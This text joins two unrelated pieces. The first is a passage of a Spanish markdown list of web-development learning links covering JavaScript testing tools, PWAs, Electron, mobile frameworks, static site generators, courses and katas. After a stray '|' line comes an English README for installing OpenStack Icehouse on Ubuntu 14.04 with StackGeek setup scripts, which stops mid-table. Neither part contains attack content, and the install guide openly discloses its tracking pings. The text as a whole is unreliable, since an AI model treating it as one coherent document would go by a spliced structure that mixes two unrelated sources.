#### 👉🖊 **Mocha: instalación**
Ahora tenemos la oportunidad de ver como instalar mocha, de una manera muy sencilla.
🔗 **🏴URL**: https://mochajs.org/#installation
---
#### 👉🖊 **Mocha: uso junto a Chai**
Vamos a ver como utilizar Mocha junto a Chai, que es una librería de aserciones.
🔗 **🏳URL**: https://www.paradigmadigital.com/dev/testeando-javascript-mocha-chai/
---
#### 👉🖊 **Mocha: testing de API REST junto a Chai-HTTP**
Otro ejemplo de como usar Mocha junto a Chai, en este casi Chai-HTTP.
🔗 **🏳URL**: https://www.paradigmadigital.com/dev/testeo-api-rest-mocha-chai-http/
---
#### 👉🖊 **¿Cómo instalar Jasmine?**
Vamos a ver como instalar Jasmine y poder utilizarlo.
🔗 **🏴URL**: https://jasmine.github.io/setup/nodejs.html
---
#### 👉🖊 **Primera suite con Jasmine**
Después de instalar Jasmine nos ponemos manos a la obra para hacer nuestros primeros tests.
🔗 **🏴URL**: https://jasmine.github.io/tutorials/your_first_suite
---
#### 👉🖊 **Testing con Jasmine y Angular**
Los tests son una pieza fundamental en los proyectos de hoy en día. Si tienes un proyecto grande es esencial tener una buena suite de tests para poder probar la aplicación sin tener que hacerlo manualmente. Además si lo combinas con la integración continua puedes minimizar el riesgo y los bugs futuros.
🔗 **🏳URL**: https://codingpotions.com/angular-testing
---
#### 👉🖊 **Tests unitarios en JavaScript con Jasmine**
En JavaScript, Jasmine es un framework de test que permite crear tests fáciles de leer de forma que sirven también de documentación para el código.
🔗 **🏳URL**: https://dev.to/juanmirod/tests-unitarios-en-javascript-con-jasmine-118e
---
#### 👉🖊 **Documentación de EnzYME**
Otra herramienta de testing, en este caso es una herramienta de testing para React. Aquí tenemos como instarlo y como ejecutar nuestros primeros tests.
🔗 **🏴URL**: https://enzymejs.github.io/enzyme/
---
#### 👉🖊 **Herramientas de tests Testing Library**
Testing library es un paquete que nos ayuda a testear nuestros componentes gráficos con una semántica mucho más clara. Aquí vamos a ver cómo empezar. A la derecha en Frameworks, tendremos todo el listado de Frameworks donde nos dirán como instalarlo.
🔗 **🏴URL**: https://testing-library.com/docs/
---
#### 👉🖊 **Cypress creando tests E2E**
Llegamos a los tests E2E, donde vamos a usar Cypress. Os dejo varios recursos para instalarlo.
🔗 **🏴URL**: https://enzymejs.github.io/enzyme/
https://docs.cypress.io/guides/getting-started/installing-cypress.html#System-requirements
🔗 **🏳URL**: https://www.paradigmadigital.com/dev/cypress-un-framework-de-pruebas-todo-en-uno/
---
#### 👉🖊 **Tutorial de Cypress para principiantes**
Buen tutorial donde vamos a ver como empezar a utilizar Cypress, y realizando nuestros primeros tests.
🔗 **🏴URL**: https://www.valentinog.com/blog/cypress/
---
#### 👉🖊 **Escribiendo nuestro primer test con Cypress**
Documentación oficial de Cypress, donde nos enseña a realizar nuestro primer test de forma sencilla
🔗 **🏴URL**: https://docs.cypress.io/guides/getting-started/writing-your-first-test.html#Write-your-first-test
---
#### 👉🖊 **Lista de asserts de Cypress**
En la documentación oficial, tenemos la lista de asserts que podemos utilizar con Cypress.
🔗 **🏴URL**: https://docs.cypress.io/guides/references/assertions.html#BDD-Assertions
---
#### 👉📦🖊 **Mejores prácticas de Testing**
Esta es una guía completa para JavaScript y Node.js de la A a la Z. Resume y selecciona docenas de los mejores post de blogs, libros, y herramientas ofrecidas en el mercado.
🔗 **🏴🏳URL**: https://github.com/goldbergyoni/javascript-testing-best-practices/blob/master/readme-es.md
---
#### 👉📹 **Introducción al testing con JavaScript**
Vídeo donde podemos ver una breve introduccióin al testing, de una manera sencilla y paso a paso.
🔗 **🏴URL**: https://academind.com/tutorials/javascript-testing-introduction/
---
#### 👉📹 **Testing en frontend: ¿por qué está roto?. Usando Testing Library**
Los tests que se rompen pero el código funciona, código que se rompe pero los tests pasan… ¿Qué pasa con el testing en frontend? Vamos a ver cómo escribir tests robustos, mantenibles y que nos den confianza con la ayuda de Testing Library 🚀
🔗 **🏳URL**: https://youtu.be/SH7JSlc36uA
---
#### 👉📹 **Escribe tests, no demasiados y sobre todo unitarios**
Este vídeo de Codely nos promueve que escribamos tests, no demasiados pero que sean unitarios.
🔗 **🏳URL**: https://www.youtube.com/watch?v=QdqIqGPsLW0
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 📱 PROGESSIVE WEB APPS (PWA)
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué son las Progressive Web Apps (PWA)?**
Cada vez es más habitual escuchar que una empresa tiene una Progressive Web App, pero… ¿realmente sabemos qué es? En este post veremos qué es, cuáles son sus características, las tecnologías que emplea, sus ventajas y desventajas y, en definitiva, todo lo que convierte una PWA en una opción muy interesante para desarrollar un proyecto.
🔗 **🏳URL**: https://www.digital55.com/desarrollo-tecnologia/que-es-pwa-ventajas-desventajas/
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊 **PWA ¿qué pasos tenemos que aprender para hacer nuestra app?**
Desde la fundación Mozilla tenemos unos tutoriales interesantes para introducirnos en este mundo de las PWA. Tendrémos que ir por secciones para ir aprendiendo poco a poco sobre ello.
🔗 **🏳🏴URL**: https://developer.mozilla.org/es/docs/Web/Progressive_web_apps
---
#### 👉🖊 **Crea tu primera PWA paso a paso**
Las denominadas “Progressive Web Apps” son un tipo de aplicación móvil pero construidas con tecnologías web, es decir, utilizando HTML, CSS y Javascript y funcionan en cualquier plataforma que contenga un browser donde ejecutarla
🔗 **🏳URL**: https://medium.com/samsung-internet-dev/crea-tu-primer-pwa-paso-a-paso-3bc584e3d084
---
#### 👉🖊📚 **Manual de Progressive Web Apps**
Manual de Progressive Web Apps, vamos a abordar una de las novedades más destacadas para la realización de sitios web de los últimos años, que está revolucionando el mundo del desarrollo, pero sobre todo el modo en el que los usuarios consumen los sitios y aplicaciones web.
🔗 **🏳URL**: https://desarrolloweb.com/manuales/manual-progressive-web-apps.html
---
#### 👉🖊 **Creando nuestra primera PWA con Vanilla JS**
Vamos a ver como empezar con la creación de una aplicación web progresiva (PWA) que aprovecha la API Web Push y la programación cron. En este artículo, cubriremos los conceptos básicos: el front-end, el manifiesto de la aplicación web y el aspecto de Service Worker de la aplicación, y solo usaremos JavaScript puro para lograrlo. Al final de esta publicación, tendremos una PWA en funcionamiento que está almacenada en caché para que se pueda acceder a ella sin conexión.
🔗 **🏴URL**: https://www.digitalocean.com/community/tutorials/js-vanilla-pwa
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🖥 CREACIÓN APLICACIONES DE ESCRITORIO
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es una aplicación de escritorio?**
Antes de ver las herramientas sobre creación de aplicaciones de escritorio, ¿realmente sabemos qué es una aplicación de escritorio?.
🔗 **🏳URL**: https://www.wikiwand.com/es/Aplicaci%C3%B3n_de_escritorio
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊 **¿Qué es Electron y quién lo utiliza?**
Vamos a ver una breve introducción a Electron para ver que podemos hacer con esta herramienta.
🔗 **🏳URL**: https://blog.nubecolectiva.com/que-es-electron-js-y-otros-detalles/
---
#### 👉🖊📚 **Electron: guía de inicio rápido**
Con esta herramienta podremos crear aplicaciones de escritorio de manera muy fácil. Aquí vamos a empezar como instalar Electron.
🔗 **🏳URL**: https://www.electronjs.org/docs/tutorial/quick-start
---
#### 👉🖊📚 **Documentación de Electron**
La documentación de Electron es bastante completa, vamos a poder como realizar nuestra app de manera sencilla.
🔗 **🏳URL**: https://www.electronjs.org/docs
---
#### 👉🖊📚 **Desarrollando aplicaciones de escritorio con Electron.js**
Aquí tenemos una breve introducción como funciona Electron. El contenido puede estar algo desfasado pero podemos quedarnos con la manera de funcionar.
🔗 **🏳URL**: https://platzi.com/blog/aplicaciones-escritorio-electron-js/
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 📲 CREACIÓN APLICACIONES PARA MÓVILES
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es una aplicación nativa y qué es una aplicación híbrida?**
Antes de meternos en harina, debemos de saber que diferencias tiene una y otra.
🔗 **🏳URL**: https://www.nextu.com/blog/apps-nativas-vs-apps-hibridas/
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊 **¿Qué es React Native?**
Esta herramienta nos va a permitir a realizar apps híbridas para móviles. Vamos a ver un poco quién está detrás y que podemos realizar.
🔗 **🏳URL**: https://cuatroochenta.com/que-es-react-native-el-modo-de-desarrollar-apps-esta-cambiando/
---
#### 👉🖊 **Primeros pasos con React Native: instalación**
Vamos a dar nuestros primeros pasos con React Native, en esta ocasión empezamos a instalar esta herramienta
🔗 **🏴URL**: https://reactnative.dev/docs/environment-setup
---
#### 👉🖊 **Primeros pasos con React Native: introducción de uso**
La documentación de React Native es muy extensa y vamos a encontrar muchos ejemplos para hacer nuestras apps híbridas. Podemos seguir el tutorial de la propia página de React Native.
🔗 **🏴URL**: https://reactnative.dev/docs/getting-started
---
#### 👉🖊 **¿Qué es Ionic?**
Tenemos varias opciones de realizar aplicaciones híbridas, Ionic es otra opción. Vamos a ver que hace Ionic.
🔗 **🏳URL**: https://medium.com/biotec/qu%C3%A9-es-ionic-47e03c0d4b88
---
#### 👉🖊 **Primeros pasos con Ionic: instalación**
Vamos a dar nuestros primeros pasos con Ionic, en esta ocasión empezamos a instalar esta herramienta
🔗 **🏴URL**: https://ionicframework.com/getting-started
---
#### 👉🖊 **Primeros pasos con Ionic: instalando CLI**
El CLI de Ionic nos va a ahorrar mucho tiempo a la hora de realizar nuestras estructuras en nuestra app.
🔗 **🏴URL**: https://ionicframework.com/docs/intro/cli
---
#### 👉🖊 **Primeros pasos con Ionic: empezando a desarrollar**
Después de instalar Ionic y su CLI, vamos a empezar a crear nuestra primera app sencilla de la mano del propio equipo de Ionic.
🔗 **🏴URL**: https://ionicframework.com/docs/developing/starting
---
#### 👉🖊 **¿Qué es NativeScript?**
Ahora vamos a abarcar otra herramienta para hacer aplicaciones híbridas con NativeScript.
🔗 **🏳URL**: https://www.wikiwand.com/es/NativeScript
---
#### 👉🖊 **Primeros pasos con NativeScript: instalación**
Vamos a dar nuestros primeros pasos con NativeScript, en esta ocasión empezamos a instalar esta herramienta.
🔗 **🏴URL**: https://docs.nativescript.org/angular/start/quick-setup
---
#### 👉🖊🕹 **Primeros pasos con NativeScript: instalación**
Lo bueno que tiene NativeScript es que tiene un playground donde vamos a poder realizar pruebas en vivo con bastantes elementos para realizar nuestra aplicación.
🔗 **🏴URL**: https://play.nativescript.org/
---
#### 👉🖊 **Documentación oficial NativeScript**
Muchas veces una de las mejores maneras para ver que hace una herramienta es ver su documentación. Aquí tenemos la documentación de NativeScript.
🔗 **🏴URL**: https://docs.nativescript.org/start/introduction
---
#### 👉🖊 **¿Qué es Flutter?**
Esta herramienta nos permite realizar apps Nativas a través de un lenguaje llamado Dart.
🔗 **🏳URL**: https://www.paradigmadigital.com/dev/flutter-visto-con-gafas-programador-web/
---
#### 👉🖊 **Primeros pasos con Flutter: instalación**
Aquí veremos como instalar Flutter. Tendremos que ver que sistema operativo tenemos y seguir las indicaciones.
🔗 **🏳URL**: https://esflutter.dev/docs/get-started/install
---
#### 👉🖊 **Primeros pasos con Flutter: configurar nuestro IDE**
Una vez instalado tendrémos que configurar nuestor IDE para poder trabajar con Flutter.
🔗 **🏳URL**: https://esflutter.dev/docs/get-started/editor
---
#### 👉🖊 **Primeros pasos con Flutter: test inicial**
En este apartado vamos a ver como crear una app con Flutter desde una plantilla, la podremos ejecutar y ver el "hot reload".
🔗 **🏳URL**: https://esflutter.dev/docs/get-started/test-drive
---
#### 👉🖊 **Primeros pasos con Flutter: escribe tu primera app**
Después de todos los anteriores pasos vamos con lo más interesante: crear nuestra primera app.
🔗 **🏳URL**: https://esflutter.dev/docs/get-started/codelab
---
#### 👉🖊 **Primeros pasos con Flutter: aprender más**
Ya hemos acabado con todos los tutoriales desde la página oficial, pero ¿ahora qué hacemos?. Nos ofrecen distintas fuentes para poder seguir.
🔗 **🏳URL**: https://esflutter.dev/docs/get-started/learn-more
---
#### 👉🖊 **Documentación de Flutter**
Una vez acabado todo, tenemos también la documentación de Flutter.
🔗 **🏳URL**: https://esflutter.dev/docs
<br>
☝ [Volver al Indice](#indice)
<br>
---
## ♺ GENERADOR DE PÁGINAS ESTÁTICAS
---
### 🧠 **CONOCIMIENTOS PREVIOS**
---
#### 👉❓ **¿Qué es una página web estática?**
Primero vamos a ver que es "una página web estática".
🔗 **🏳URL**: https://www.wikiwand.com/es/P%C3%A1gina_web_est%C3%A1tica
<br>
☝ [Volver al Indice](#indice)
<br>
---
### 🛹 **CONTENIDOS**
---
#### 👉🖊 **¿Qué es NextJS?**
Breve introducción sobre NextJS para saber que es y que tecnologías tiene detrás
🔗 **🏳URL**: https://platzi.com/blog/nextjs-el-futuro-de-las-aplicaciones-con-react/
---
#### 👉🖊 **Breve introducción con NextJS**
Artículo donde nos va a explicar como empezar con NextJS
🔗 **🏳URL**: https://dev.to/efrenmartinez/primeros-pasos-con-next-js-1i28
---
#### 👉🖊 **Documentación NextJS**
Documentación de esta herramienta donde empezaremos a instalarla y adentrarnos más profundamente en ella.
🔗 **🏴URL**: https://nextjs.org/docs/getting-started
---
#### 👉🖊 **¿Qué es Gatsby?**
Herramienta para generar webs con contenido estático de una manera fácil.
🔗 **🏳URL**: https://gerswin.com/sitios-web-est%C3%A1ticos-qu%C3%A9-es-y-por-qu%C3%A9-deber%C3%ADas-usar-gatsby-3f90af778516
---
#### 👉🖊 **Documentación de Gatsby**
En la documentación de Gatsby empezaremos nuestros primeros pasos instalando esta herramienta.
🔗 **🏴URL**: https://www.gatsbyjs.com/docs/quick-start/
---
#### 👉🖊 **Tutorial Gatsby**
La propia documentación de Gatsby tiene un tutorial para poder empezar a usar esta herramienta.
🔗 **🏴URL**: https://www.gatsbyjs.com/docs/tutorial/part-zero/
---
#### 👉🖊 **¿Qué es NuxtJS?**
Herramienta para creación de herramientas estáticas.
🔗 **🏳URL**: https://medium.com/@ianaya89/crea-tu-sitio-web-con-github-pages-y-nuxt-js-6a90fd0a0dc4
---
#### 👉🖊 **Instalación de NuxtJS**
Desde su documentación oficial podremos ver como instalar esta herramienta. También aprenderemos un poco más sobre enrutamiento y estructura de directorios.
🔗 **🏳URL**: https://es.nuxtjs.org/docs/2.x/get-started/installation
---
#### 👉🖊 **Ejemplos hechos con NuxtJS**
Ejemplos para poder ver como se implementan ciertas cosas, desde un hola mundo, hasta SEO.
🔗 **🏳URL**: https://es.nuxtjs.org/examples
---
#### 👉🖊 **¿Qué es Jekyll?**
Otra herramienta para poder realizar páginas web estáticas.
🔗 **🏳URL**: http://www.arquitectoit.com/jekyll/que-es-jekyll/
---
#### 👉🖊 **Documentación Jekyll**
Documentación oficial de Jekyll donde veremos como instalarlo y algunos recursos para empezar.
🔗 **🏴URL**: https://jekyllrb.com/docs/
---
#### 👉🖊 **¿Qué es Hugo?**
Herramienta para la creación de páginas web estáticas.
🔗 **🏳URL**: https://gutl.jovenclub.cu/hugo-generador-sitios-web-estaticos/
---
#### 👉🖊 **Instalación de Hugo y primeros pasos**
En la documentación oficial tendremos nuestros primeros pasos de como instalar esta herramienta y como seguir con ella.
🔗 **🏴URL**: https://gohugo.io/getting-started/quick-start/
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 📚 CURSOS/MINIBOOTCAMPS
---
#### 👉📚🕹 **FreeCodeCamp**
Es una organización sin ánimo de lucro consistente en una una plataforma web de enseñanza interactiva accesible para todo el mundo. Al final puedes conseguir un certíficado de que has realizado todos los ejercicios de esta plataforma. Es totalmente gratuito.
🔗 **🏴URL**: https://www.freecodecamp.org/
---
#### 👉📚 **Fullstackopen**
Este curso sirve como una introducción al desarrollo de aplicaciones web modernas con JavaScript. El objetivo principal es crear aplicaciones SPA con ReactJS que utilizan API REST creadas con Node.js. El curso también contiene una sección sobre GraphQL, una alternativa moderna a las API REST.
🔗 **🏴URL**: https://fullstackopen.com/en/
---
#### 👉📚 **The Odin Project**
Es uno de esos recursos gratuitos de "lo que desearía tener cuando estoy aprendiendo". Proyecto interesante y que podemos seguir aprendiendo, y que tiene un Path de Full Stack JavaScript.
🔗 **🏴URL**: https://www.theodinproject.com/home
---
#### 👉📚 **Dash General Assembly**
Dash es un curso en línea divertido y gratuito que te enseña los conceptos básicos del desarrollo web a través de proyectos que puedes realizar en tu navegador.
🔗 **🏴URL**: https://dash.generalassemb.ly/
---
#### 👉📚 **Khan Academy**
Organización sin ánimo de lucro cuya misión es la de brindar una educación gratuita de clase mundial para cualquier persona, en cualquier lugar. En nuestro campo, hay distintos cursos de programación 100% grauitos.
🔗 **🏴URL**: https://www.khanacademy.org/computing/computer-programming
---
#### 👉📚 **Exercism**
Mejora tus habilidades de programación con 3450 ejercicios en 52 idiomas y con un equipo dedicado de mentores. Los ejercicios son 100% gratis por siempre.
🔗 **🏴URL**: https://exercism.io/
---
#### 👉📚 **Sololearn**
Plataforma para ayudar a les usuaries a aprender los conceptos básicos de los principales lenguajes de programación mediante la explicación de teoría y una serie de ejercicios prácticos con los que demostrar que, de verdad, hemos entendido el concepto.
🔗 **🏴URL**: https://www.sololearn.com/
---
#### 👉📚 **Microsoft Frontent Bootcamp**
Es un taller de dos días, aprenderás los conceptos básicos del desarrollo frontend mientras creas una aplicación web que funciona.
🔗 **🏴URL**: https://github.com/microsoft/frontend-bootcamp
---
#### 👉🖊📚📑 **Material Adalab**
Adalab es una escuela especializada en formación digital para mujeres. Trabajan para formar y acompañar a mujeres que buscan un giro profesional adaptado a las nuevas necesidades de las empresas. Aquí tenemos el material que utilizan y que podemos seguir perfectamente.
🔗 **🏳URL**: https://books.adalab.es/materiales-front-end-d/
---
#### 👉📦🖊📚📑📹📖 **Material Fictizia**
Fictizia es una de las mejores escuelas para poder estudiar desarrollo en Madrid. Aquí tenemos todos los repositorios de todos los cursos que se han impartido hasta ahora. Tenemos todo el material que tienen les alumnes.
🔗 **🏳URL**: https://github.com/Fictizia
---
#### 👉📹📚 **Bootcamp realizado por midudev de Fullstackopen**
Bootcamp realizado por @midudev, donde vas a realizar con él, el bootcamp de Fullstackopen desde el principio.
🔗 **🏳URL**: https://www.youtube.com/watch?v=wTpuKOhGfJE&list=PLV8x_i1fqBw0Kn_fBIZTa3wS_VZAqddX7
---
#### 👉📹📚 **Programando en vivo con Leónidas Esteban**
Leónidas nos propone realizar junto a él distintos proyectos que te ayudaran a poner tus conociminetos
de HTML5, CSS3 y JS a prueba.
🔗 **🏳URL**: https://www.youtube.com/watch?v=ScSHSI7TzRw&list=PLHsJ3-ff9dpFtMoPYrfLq0J8wpeX33zQS
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🗡 KATAS
---
#### 👉🕹 **Codewars**
Ponte a prueba con katas, creado por la comunidad para fortalecer diferentes habilidades. Domina el idioma que prefieras o amplía tu comprensión de uno nuevo.
🔗 **🏴URL**: https://www.codewars.com/
---
#### 👉🕹 **Dev Challenges**
Retos desde: responsive web developer, frontend-developer, fullstack developer, etc. Tenemos muchos recuros para poner a prueba nuestros conocimientos.
🔗 **🏴URL**: https://devchallenges.io/
<br>
☝ [Volver al Indice](#indice)
<br>
---
## 🤔 SITIOS DE INTERÉS O RECURSOS DE INTERÉS
---
#### 👉❓ **Google/Duckduckgo**
Dirás, ¿este se le ha ido la cabeza?, pues no. Un buscador siempre nos va a salvar en muchas ocasiones, y tenemos que saber buscar. Os doy el consejo de buscar siempre lo que queráis en inglés.
🔗 **🏳URL**: https://www.google.com
🔗 **🏳URL**: https://duckduckgo.com/
---
#### 👉❓ **Stackoverflow**
Es la biblia para les programadores, aquí la gente pone su duda y la gente le ayuda a buscar una solución.
🔗 **🏳🏴URL**: https://stackoverflow.com/
---
#### 👉❓ **Can I use?**
Podemos ver si una característica de HTML o CSS es compatible con todos los navegadores.
🔗 **🏴URL**: https://caniuse.com/
---
#### 👉📚 **MDN Mozilla**
Hemos utilizado este recurso en este documento, pero tiene más secciones las cuales puedes explorar. Tiene un montón de artículos y siempre es bueno tenerlos a mano o echarles un vistazo.
🔗 **🏳🏴URL**: https://developer.mozilla.org/es/docs/Learn
---
#### 👉📚 **Cómo se hace de W3Schools**
Desde la w3schools tenemos distintos ejemplos de como realizar desde una cabecera con vídeo o un botón animado.
🔗 **🏴URL**: https://www.w3schools.com/howto/default.asp
---
#### 👉📦📑 **APIs públicas**
APIs para usar en tus pet projects o en proyectos de pruebas.
🔗 **🏴URL**: https://github.com/public-apis/public-apis
---
#### 👉📦🖊 **Mejores prácticas para Node**
Documento donde nos ponen las mejores prácticas para utilizar NodeJS.
🔗 **URL**: https://github.com/goldbergyoni/nodebestpractices/blob/spanish-translation/README.spanish.md
---
#### 👉📦🖊📑 **Frontend check-list**
La lista de verificación de front-end es una lista exhaustiva de todos los elementos que necesita tener / probar antes de lanzar tu sitio web / página HTML a producción.
🔗 **🏴URL**: https://github.com/thedaviddias/Front-End-Checklist
---
#### 👉🖊 **Manual de Docker**
Manual muy completo para utilizar docker, desde la instalación hasta como utilizarlo.
🔗 **🏴URL**: https://www.freecodecamp.org/news/the-docker-handbook/
---
#### 👉🖊📚 **Tutoriales NeoGuias**
Tutoriales de Neoguias, encontraréis de Vue, React, JavaScript... Muy recomendables.
🔗 **🏳URL**: https://www.neoguias.com/tutoriales/
---
#### 👉🖊📚 **Tutoriales LenguajeJS**
En esta página encontraréis mucho material en todo lo relacionado con JavaScript (también de HTML, CSS o Terminal).
🔗 **🏳URL**: https://lenguajejs.com/
---
#### 👉🖊 **Manual Terminal Linux**
Interesante artículo de freeCodeCamp, sobre comandos de consola para Linux (también vale para macOS). Es una lista bastante extensa, la veo bastante completa.
🔗 **🏴URL**: https://www.freecodecamp.org/news/the-linux-commands-handbook/
---
#### 👉🖊 **Manual Terminal Windows/Linux/OSX**
Tutorial de linea de comandos de la mano de DjangoGirls, en este caso tenemos incluida la terminal de Windows.
🔗 **🏳URL**: https://tutorial.djangogirls.org/es/intro_to_command_line/
---
☝ [Volver al Indice](#indice)
<br>
|
## Installing OpenStack Icehouse on Ubuntu 14.04 LTS
Before beginning this guide, be sure you read the introduction README in the [directory above this one](https://github.com/stackgeek/openstackgeek/). Information on the project, goals, support channels and installs for other versions of OpenStack are available there.
#### Video Guide
The video for this guide is [located on Vimeo](https://vimeo.com/97757352).
[](https://vimeo.com/97757352)
### Installation
Assuming a [fresh install of Ubuntu 14.04 LTS Desktop](http://www.ubuntu.com/download/desktop), you'll need to locally login to each rig and install the *openssh-server* to allow remote *ssh* access:
sudo apt-get install openssh-server
Remotely log into your new server and install *git*:
sudo su
apt-get -y install git
Checkout the StackGeek OpenStack setup scripts from Github:
git clone git://github.com/StackGeek/openstackgeek.git
cd openstackgeek/icehouse
#### Network Interfaces
You need to manually configure your ethernet interface to support a non-routable static IPv4 address and an auto configured IPv6 address.
./openstack_networking.sh
The script will output a short configuration block which should be placed manually in **/etc/network/interfaces**. **Be sure to edit the IP adddress before you save the file!** I suggest you use an ordered set of IPs like .100, .101, .102, etc. for your rigs.
# loopback
auto lo
iface lo inet loopback
# primary interface
auto eth0
iface eth0 inet static
address 10.0.1.100
netmask 255.255.255.0
gateway 10.0.1.1
dns-nameservers 8.8.8.8
# ipv6 configuration
iface eth0 inet6 auto
You will also need to edit your /etc/hosts file to contain an entry for your controller and any compute rigs. Here's an example:
127.0.0.1 localhost
10.0.1.100 hanoman
10.0.1.101 ravana
Reboot the rig after saving the file.
#### Privacy and Tracking Notice
A few of these scripts contain tracking pings and are used to analyze the install process flow. The IP address of the machine(s) you are installing will be reported to [https://www.stackmonkey.com/](https://www.stackmonkey.com). No other personal information is transmitted by the tracking pings. You may examine the Open Source code for handling the ping requests [here](https://github.com/StackMonkey/xovio-pool/blob/master/web/handlers/apihandlers.py).
You may run the following script if you would like to disable the tracking pings in these scripts:
./openstack_disable_tracking.sh
*Another Note: Please also be aware that the openstack_setup.sh script below sends your configuration file to a pastebin knockoff hosted on stackgeek.com and keeps it until you delete it (instructions below). If you don't want this functionality, please edit the openstack_setup.sh script to your liking.*
#### Test and Update
After editing the network, you'll need to test your rig for virtualization support:
./openstack_server_test.sh
If your rig doesn't support virtualization, you will need to check your virtualization settings in bios or upgrade your hardware. There are some systems, like DigitalOcean instances, that will come back as supporting hardware (kvm) virtualization, but do not. In that case, you'll need to edit your **/etc/nova/nova.conf** file to use qemu:
libvirt_type=qemu
***Note: If you need to run qemu virtualization, be sure to do this step AFTER finishing the entire guide. You will need to restart services to enable the change.***
Moving on, you'll need to update your Ubuntu install next:
./openstack_system_update.sh
The update should come back pretty quick as you've already updated the system.
#### Setup
*Note: Be sure to take a look at the scripts before you run them. Keep in mind the setup scripts will periodically prompt you for input, either for confirming installation of a package, or asking you for information for configuration.*
Start the installation by running the setup script:
./openstack_setup.sh
You will be asked whether or not this rig is to be configured as a controller. If you answer yes, the result of the setup will be a **setuprc** file in the install directory. The setup script will also output a URL which is used to copy the existing setup to a compute rig. Here's an example URL:
https://sgsprunge.appspot.com/I2DIkNZxJyPhhIJc
If you indicated the rig is not a controller node, you will be prompted for the URL spit out by the controller installation as mentioned above. Paste this URL in and hit enter to start the compute rig install.
***Note: If you are installing a compute rig, you may skip to the Cinder Setup section below.***
#### Install Splunk (Controller Only)
If you would like to use Splunk for debugging and monitoring purposes, install it now:
./openstack_splunk.sh
Splunk will be configured to monitor the OpenStack packages logfiles. You may access splunk through the following URL (assuming you use the controller's correct IP address):
http://10.0.1.100:8000
#### Database Setup (Controller Only)
The next part of the setup installs MySQL and RabbitMQ. **This is only required for the controller rig. Skip this step if you are setting up a compute rig for your cluster.** Start the install on the controller rig by typing:
./openstack_mysql.sh
The install script will install Rabbit and MySQL. During the MySQL install you will be prompted for the MySQL password you entered earlier to set a password for the MySQL root user. You'll be prompted again toward the end of the script when it creates the databases.
***The MySQL install script now runs the command 'mysql_secure_installation' to secure your MySQL install. Answer the questions this script presents to you to secure your install properly.***
#### Keystone Setup (Controller Only)
Keystone is used by OpenStack to provide central authentication across all installed services. Start the install of Keystone by typing the following:
./openstack_keystone.sh
When the install is done, test Keystone by setting the environment variables using the newly created **stackrc** file. ***Note: This file can be sourced any time you need to manage the OpenStack cluster from the command line.***
. ./stackrc
keystone user-list
Keystone should output the current user list to the console:
+----------------------------------+---------+---------+--------------------+
| id | name | enabled | email |
+----------------------------------+---------+---------+--------------------+
| 5474c43e65c840b5b371d695af72cba4 | admin | True | xxxxxxxx@gmail.com |
| dec9e0adf6af4066810b922035f24edf | cinder | True | xxxxxxxx@gmail.com |
| 936e0e930553423b957d1983d0a29a62 | demo | True | xxxxxxxx@gmail.com |
| 665bc14a5da44e86bd5856c6a22866fb | glance | True | xxxxxxxx@gmail.com |
| bf435eb480f643058e27520ee3737685 | nova | True | xxxxxxxx@gmail.com |
| 7fa480363a364d539278613aa7e32875 | quantum | True | xxxxxxxx@gmail.com |
+----------------------------------+---------+---------+--------------------+
#### Glance Setup (Controller Only)
Glance provides image services for OpenStack. Images are comprised of prebuilt operating system images built to run on OpenStack. There is a [list of available images](http://docs.openstack.org/image-guide/content/ch_obtaining_images.html) on the OpenStack site.
Start the Glance install by typing:
./openstack_glance.sh
Once the Glance install completes, you should be able to query the system for the available images:
glance image-list
The output should be something like this:
+--------------------------------------+--------------+-------------+--------+---------+--------+
| ID | Name | Disk Format | Format | Size | Status |
+--------------------------------------+--------------+-------------+--------+-----------+--------+
| df53bace-b5a0-49ba-9b7f-4d43f249e3f3 | Cirros 0.3.0 | qcow2 | bare | 9761280 | active |
+--------------------------------------+--------------+-------------+--------+---------+--------+
#### Cinder Setup (Any Rig)
Cinder is used to provide additional volume attachments to running instances and snapshot space. Start the install of Cinder by typing:
./openstack_cinder.sh
Once the install of Cinder is complete, determine your space requirements and run the loopback volume creation script (keep in mind you have to create a loopback file that is at least 1GB in size):
./openstack_loop.sh
You should now be able to query installed storage types:
cinder type-list
You may then create a new volume to test:
cinder create --volume-type Storage --display-name test 1
***Note: If you are installing a compute rig, you may skip to the *Nova Compute Setup* section below.***
#### Nova Setup (Controller Only)
Nova provides multiple services to OpenStack for controlling networking, imaging and starting and stopping instances. This script should be run on the *controller rig* only. If you are installing an additional *compute rig*, please skip to the following section to install the base *nova-compute* methods only.
Start the controller's nova install by typing the following:
./openstack_nova.sh
When the install is complete, you may query the running services by doing the following:
nova service-list
You should see output that looks similar to this:
+------------------+--------+----------+---------+-------+----------------------------+
| Binary | Host | Zone | Status | State | Updated_at |
+------------------+--------+----------+---------+-------+----------------------------+
| nova-cert | tester | internal | enabled | up | 2014-02-20T10:37:25.000000 |
| nova-conductor | tester | internal | enabled | up | 2014-02-20T10:37:17.000000 |
| nova-consoleauth | tester | internal | enabled | up | 2014-02-20T10:37:25.000000 |
| nova-network | tester | internal | enabled | up | 2014-02-20T10:37:25.000000 |
| nova-scheduler | tester | internal | enabled | up | 2014-02-20T10:37:24.000000 |
+------------------+--------+----------+---------+-------+----------------------------+
#### Nova Compute Setup (Compute Rigs Only)
This step is similar to the *Nova Setup* section above, except it is intended for *compute rigs* only. You should skip this step if you are working on the controller rig.
You may run this on any number of compute rigs. Start the Nova Compute setup on a given compute rig by typing the following:
./openstack_nova_compute.sh
Once the compute rig has been configured, you may log back into the **controller rig** and run the nova service list command again:
nova service-list
You should see new entries for the newly added compute rig:
+------------------+---------+----------+---------+-------+----------------------------+
| Binary | Host | Zone | Status | State | Updated_at |
+------------------+---------+----------+---------+-------+----------------------------+
| nova-cert | nero | internal | enabled | up | 2014-04-13T17:20:52.000000 |
